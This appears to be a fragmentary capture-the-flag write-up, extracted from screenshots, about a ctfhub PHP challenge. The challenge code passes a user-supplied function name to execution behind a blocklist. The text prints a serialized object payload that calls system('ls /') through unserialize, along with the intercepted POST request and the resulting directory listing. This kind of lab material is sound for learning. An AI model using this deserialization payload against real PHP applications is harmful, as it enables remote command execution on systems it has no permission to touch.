 24 }
25 $func = $_REQUEST["func"];
26 $p = $_REQUEST["p"];
27 if ($func != null) {
28 $func = strtolower($func);
29 if (!in_array($func,$disable_fun)) {
30 echo gettime($func, $p);
31 }else {
32 die("Hacker...");
33 }
34 }
35 $b=new Test();
36 echo (serialize($b));
37
38 ?>
O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}bin
box
dev
etc
lib
lib64
proc
tmp
usr
usr
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 75
9 Origin : http://challenge-8d5ce195fb9b0eda.sandbox.ctfhub.com:10800
10 Connection : close
11 Referer :
http://challenge-8d5ce195fb9b0eda.sandbox.ctfhub.com:10800/index.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 func=unserialize &p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Search...
0 matches
Response
Pretty Raw Hex Render \n
24 }
25 </style >
26 </head>
27 <body>
28 <script language =javascript >
29 setTimeout ("document.form1.submit()" ,5000)
30 </script >
31 <p>
32 bg.jpg
33 index.php
34 index.php </p>
35 <form id=form1 name=form1 action ="index.php " method="post">
36 <input type="hidden " id="func" name="func" value='date '>
37 <input type="hidden " id="p" name="p" value='Y-m-d h:i:s a'>
38 </form>
39 </body>
40 </html>